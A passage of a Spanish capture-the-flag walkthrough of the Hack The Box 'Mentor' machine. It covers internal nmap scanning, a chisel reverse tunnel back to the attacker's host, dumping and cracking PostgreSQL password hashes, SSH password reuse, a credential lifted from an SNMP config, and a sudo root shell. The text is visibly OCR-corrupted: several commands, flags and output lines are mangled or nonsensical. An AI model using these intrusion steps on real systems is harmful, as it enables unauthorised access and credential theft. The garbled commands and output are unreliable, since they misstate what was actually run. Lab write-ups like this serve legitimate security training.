| Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-07-17 06:41 GMT<br>Cannot find nmap-payloads. UDP payloads are disabled.<br>Nmap scan report for 172.22.0.1 |
| Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed<br>Host is up (0.000078s latency).<br>MAC Address: 02:42:00:P2:22:02 (Unknown) |
| Nmap scan report for docker_web_1.docker_vpcbr (172.22.0.2)<br>Host is up (0.000019s latency).                                                                  |
| MAC Address: 02:42:AC:16:00:02 (Unknown)<br>Nmap scan report for docker_postgres_1.docker_vpcbr (172.22.0.4)<br>Host is up (0.000030s latency)                  |
| MAC Address: 02:42:AC:16:00:04 (Unknown)<br>Nmap scan report for 3fec4accaf56 (172.22.0.3)                                                                      |
| Host is up.<br>Nmap done: 256 IP addresses (4 hosts up) scanned in 19.80 seconds                                                                                |

A raíz de los resultados, podemos determinar que la IP 172.22.0.1 debería pertenecer a la máquina host y el resto de IPs a los contenedores desplegados. Vamos a analizar los puertos abiertos de la máquina con IP 172.22.0.4 que, por su nombre, parece que puede tener un servidor de base de datos postgreSQL.

| /tmp # ./nmap -sS -popen -n -vvvmin-rate 5000 -Pn 172.22.0.4                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>/mp # ./nmap -sS -popen -n -vvvmin-rate 5000 -Pn 172.22.0.4 Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-07-17 06:45 GMT Unable to find nmap-services! Resorting to /etc/services Cannot find nmap-payloads. UDP payloads are disabled. Initiating ARP Ping Scan at 06:45</pre>                                                          |
| Increasing send delay for 172.22.0.4 from 160 to 320 due to 270 out of 898 dropped probes since last increase.<br>Increasing send delay for 172.22.0.4 from 320 to 640 due to 336 out of 1118 dropped probes since last increase.<br>Increasing send delay for 172.22.0.4 from 640 to 1000 due to 295 out of 983 dropped probes since last increase. |
| Discovered open port 5432/tcp on 172.22.0.4<br>Completed SYN Stealth Scan at 06:46, 21.45s elapsed (65535 total ports)                                                                                                    |
| Nmap scan report for 172.22.0.4<br>Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed<br>Host is up, received arn-resonance (0.000023: latency).                                                                                                    |
| Scanned at 2023-07-17 06:45:42 GMT for 21s<br>Not shown: 65534 closed ports<br>Reason: 65534 resets                                                                                                    |
| PORT STATE SERVICE REASON<br>5432/tcp open postgresql syn-ack ttl 64 micent                                                                                                    |
| MAC Address: 02:42:AC:16:00:04 (Unknown)                                                                                                    |
| Nmap done: 1 IP address (1 host up) scanned in 21.79 seconds<br>Raw packets sent: 106263 (4.676MB)   Rcvd: 106263 (4.251MB)                                                                                                    |

Confirmamos que el contenedor tiene un servicio de PostgreSQL. Para poder revisar el servicio más cómodamente desde nuestra máquina de atacante, nos vamos a valer de chisel para crear una redirección del puerto del servicio de postgreSQL. Nos descargamos el binario de chisel y reducimos el tamaño antes de pasarlo a la máquina víctima.

| <pre>(root@kali)-[/home/ka<br/>g du -hc chisel<br/>8,0M chisel<br/>8,0M total</pre> | ali/HTB/m                      | entor/content]                           |                       |               |
|-------------------------------------------------------------------------------------|--------------------------------|------------------------------------------|-----------------------|---------------|
| (root@kali)-[/home/ka<br>// upx chisel                                              | a <b>li/HTB/m</b><br>Ltimate P | <b>entor/content</b> ]<br>acker for eXec | utables               |               |
| UPX 3.96 Markus Ol                                                                  | Copyrig<br>berhumer,           | ht (C) 1996 -<br>Laszlo Molnar           | 2020<br>& John Reiser | Jan 23rd 2020 |
| File size                                                                           | Ratio                          | Format                                   | Name                  |               |
| 8384512 → 3354732                                                                   | 40.01%                         | linux/amd64                              | chisel                |               |
| Packed 1 file.                                                                      |                                | and the address                          | it motorounter        | - M6-1        |

#### Nos ponemos en escucha en nuestra máquina de atacante con chisel.

|            | ali)-[/home/kali, | /HTB/mentor/content]                                     |
|------------|-------------------|----------------------------------------------------------|
| - chisel   | server reverse    | -p 8001 -v                                               |
| 2023/07/17 | 09:57:40 server:  | Reverse tunnelling enabled                               |
| 2023/07/17 | 09:57:40 server:  | Fingerprint fGFFhlBj7pTeW7ze6hxpXAfOmuVaRuHt65nZC3zaPZ8= |
| 2023/07/17 | 09:57:40 server:  | Listening on http://0.0.0.0:8001                         |

En la máquina víctima, ejecutamos chisel de la siguiente forma:

/tmp # ./chisel client 10.10.14.7:8001 R:127.0.0.1:5432:172.22.0.4:5432

Establecido el túnel, probamos a conectarnos al servicio de PostgreSQL con las credenciales por defecto.



Realizamos una enumeración de bases de datos y tablas. Nos centramos sobre la bbdd mentorquotes\_db y su tabla users.

| Nombre         | Dueño    | Codificación   | Collate    | l Ctype l          | configuración ICU | Proveedor de locale | Privilegios                           |
|----------------|----------|----------------|------------|--------------------|-------------------|---------------------|---------------------------------------|
| entorquotes_db | postgres | UTF8           | en_US.utf8 | ++<br>  en_US.utf8 |                   | libc                | •                                     |
| ostgres        | postgres | UTF8           | en_US.utf8 | en_US.utf8         |                   | libc                | 1                                     |
| emplate0       | postgres | UTF8           | en_US.utf8 | en_US.utf8  <br>   |                   | libc                | =c/postgres<br>  postgres=CTc/postgre |
| emplate1       | postgres | UTF8 001 00121 | en_US.utf8 | en_US.utf8  <br>   |                   | libc<br>            | =c/postgres<br>  postgres=CTc/postgre |
| filas)         |          |                |            |                    |                   |                     |                                       |

| mentorquot<br>psql (15.3<br>Ahora esta<br>mentorquot<br>L<br>Esquema | tes_db=# \c<br>3 (Debian 15<br>4 conectado<br>tes_db=# \dt<br>Listado de r<br>  Nombre | nentorquotes_db<br>.3-0+deb12u1), servidor 13.7 (Debian 13.7-1.pgdg110+1))<br>a la base de datos «mentorquotes_db» con el usuario «postgres».<br>elaciones<br>Tipo   Dueño |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| public<br>public<br>public<br>(3 filas)                              | cmd_exec  <br>quotes  <br>users                                                        | tabla   postgres<br>tabla   postgres<br>tabla   postgres                                                                                                    |

Consultamos los registros de la tabla users, obtenemos dos usuarios y sus claves en formato hash.

| mentorquotes_db=# select * from users;<br>id   email   usernam | e   password                           |
|----------------------------------------------------------------|----------------------------------------|
| 1   james@mentorquotes.htb   james                             | +                                      |
| 2   svc@mentorquotes.htb   service_                            | 7ccdcd8c05b59add9c198d492b36a503       |
| (2 filas)                                                      | acc   53f22d0dfa10dce7e29cd31f4f953fd8 |

Procedemos, con john para intentar romperlos por fuerza bruta. Con el usuario svc tenemos suerte.



La máquina víctima tenia expuesto el servicio de SSH. Vamos a ver si se acontece un reaprovechamiento de la contraseña, y por lo tanto nos podemos conectar como el usuario svc a la máquina host, saliendo del contenedor.

| <pre>(root@kali)-[/home/kali/HTB/men # ssh syc@10 10 11 193</pre>                                           | tor/credentials]                                                                                |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|--|--|--|--|
| The authenticity of host '10.10.11.<br>ED25519 key fingerprint is SHA256:f                                  | 193 (10.10.11.193)' can't be established.<br>kqwgXFJ5spB0IsQCmw4K5HTzEPyM27mczyMp6Qct5Q.        |  |  |  |  |
| Are you sure you want to continue c<br>Warning: Permanently added '10.10.1                                  | names.<br>onnecting (yes/no/[fingerprint])? yes<br>1.193' (ED25519) to the list of known hosts. |  |  |  |  |
| Welcome to Ubuntu 22.04.1 LTS (GNU/                                                                         | Linux 5.15.0-56-generic x86_64)                                                                 |  |  |  |  |
| <pre>* Documentation: https://help.ubu * Management: https://landscap * Sunnort: https://ubuntu.c.</pre>    | intu.com<br>e.canonical.com                                                                     |  |  |  |  |
| 2023-07-17 #7+06+35 VERIER OR: dept                                                                         | h=1, C=UK, 5T=Clty, L=London, O=HackTheBox, C                                                   |  |  |  |  |
| System information as of Mon Jul                                                                            | 17 07:22:25 AM UTC 2023                                                                         |  |  |  |  |
| System load:<br>Usage of /:<br>Memory usage:<br>Swap usage:                                                 | 0.001953125<br>65.4% of 8.09GB<br>18%<br>0%                                                     |  |  |  |  |
| Processes:<br>Users logged in:<br>IPv4 address for br-028c7a43f929:                                         | 386 C-UK, ST-CLV, L-London, C-KackTheBox, C<br>0<br>172.20.0.1=nded key usage                   |  |  |  |  |
| IPv4 address for br-24ddaa1f3b47:<br>IPv4 address for br-3d63c18e314d:<br>IPv4 address for br-7d5c72654da7: | 172.19.0.1<br>172.21.0.1<br>172.22.0.1                                                          |  |  |  |  |
| IPv4 address for br-a8a89c3bf6ff:<br>IPv4 address for docker0:                                              | 172.18.0.1<br>172.17.0.1                                                                        |  |  |  |  |
| IPv4 address for eth0:<br>IPv6 address for eth0:                                                            | 10.10.11.193<br>dead:beef::250:56ff:feb9:1746                                                   |  |  |  |  |
| $\Rightarrow$ There are 90 zombie processes.                                                                |                                                                                                 |  |  |  |  |
| 2023-07-17 09:06:24 Control Channel                                                                         |                                                                                                 |  |  |  |  |
| 0 updates can be applied immediatel                                                                         | y.l, C=UK, ST=CITy, L=London, D=HackTheBox, C                                                   |  |  |  |  |
| The list of available updates is mo<br>To check for new updates run: sudo                                   | re than a week old.<br>apt update                                                               |  |  |  |  |
| Last login: Mon Dec 12 10:22:58 202<br>svc@mentor:~\$                                                       | 2 from 10.10.14.40                                                                              |  |  |  |  |

## 5. Escalada de privilegios

Si revisamos el directorio /home, vemos que hay dos carpetas. Entendemos, por tanto, que debemos convertirnos en james primero.

| svc@mentor:~\$ | ls:=la /homeoot |       |      |     |    | Nov 10 |       |
|----------------|-----------------|-------|------|-----|----|--------|-------|
| total-16-      |                 |       |      |     |    |        | Jun 4 |
| drwxr-xr-x 4   | root            | root  | 4096 | Jun | 10 | 2022   |       |
| drwxr-xr-x 19  | root            | root  | 4096 | Nov | 10 | 2022   |       |
| drwxr-x— 3     | james           | james | 4096 | Nov | 10 | 2022   | james |
| drwxr-x— 4     | SVC             | SVC   | 4096 | Nov | 11 | 2022   | svc   |
| svc@mentor:~\$ |                 |       |      |     |    |        |       |

Recordamos que la máquina víctima tenía expuesto el servicio de SNMP. Revisamos el fichero de configuración /etc/snmp/snmpd.conf.



Encontramos una posible credencial. La probamos para el usuario james.

| <pre>svc@mentor:~\$ su james Password:</pre> |         |
|----------------------------------------------|---------|
| james@mentor:/home/svc\$                     | whoami  |
| jamessel client 10.10.1                      | .7:8001 |
| Jamesomencor./nome/svcp                      |         |

Si revisamos nuestros privilegios de sudo, vemos que podemos ejecutar como root una shell.



Ya solo tenemos que ejecutar esa shell, de forma privilegiada para ganar acceso como root.

james@mentor:/home/svc\$ sudo /bin/sh -p
# whoami
root